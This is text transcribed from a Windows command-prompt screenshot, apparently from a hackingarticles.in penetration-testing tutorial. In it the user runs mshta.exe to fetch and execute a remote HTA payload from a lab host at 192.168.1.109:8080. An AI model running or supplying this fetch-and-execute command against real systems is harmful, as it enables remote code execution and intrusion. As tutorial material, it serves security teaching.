 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\raj>mshta.exe http://192.168.1.109:8080/5EEiDSd7OETok.hta
www.hackingarticles.in
C:\Users\raj>